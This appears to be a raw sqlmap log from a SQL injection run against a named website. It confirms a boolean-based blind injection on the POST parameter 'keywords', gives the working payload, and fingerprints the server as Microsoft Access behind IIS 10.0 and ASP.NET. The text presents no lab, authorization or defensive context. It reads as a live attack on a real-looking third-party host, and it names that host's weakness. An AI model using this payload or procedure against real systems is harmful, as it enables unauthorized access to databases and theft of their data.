 technique found
[02:15:32] [INFO] checking if the injection point on POST parameter 'keywords' is a false positive
POST parameter 'keywords' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 62 HTTP(s) requests:
---
Parameter: keywords (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keywords=0' or '1'='1' AND 5340=5340 AND 'OHyp'='OHyp
---
[02:15:50] [INFO] testing MySQL
[02:15:52] [WARNING] the back-end DBMS is not MySQL
[02:15:52] [INFO] testing Oracle
[02:15:53] [INFO] confirming Oracle
[02:15:55] [WARNING] the back-end DBMS is not Oracle
[02:15:55] [INFO] testing PostgreSQL
[02:15:56] [WARNING] the back-end DBMS is not PostgreSQL
[02:15:56] [INFO] testing Microsoft SQL Server
[02:15:58] [WARNING] the back-end DBMS is not Microsoft SQL Server
[02:15:58] [INFO] testing SQLite
[02:16:00] [WARNING] the back-end DBMS is not SQLite
[02:16:00] [INFO] testing Microsoft Access
[02:16:01] [INFO] confirming Microsoft Access
[02:16:03] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 10 or 2016 or 2019
web application technology: ASP.NET, Microsoft IIS 10.0
back-end DBMS: Microsoft Access
[02:16:03] [WARNING] on Microsoft Access it is not possible to enumerate databases (use only '--tables')
[02:16:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 52 times
[02:16:03] [INFO] fetched data logged to text files under '/Users/du4t/.local/share/sqlmap/output/zjb.hbzyy.org'
[02:16:03] [WARNING] your sqlmap version is outdated
[*] ending @ 02:16:03 /2022-04-08/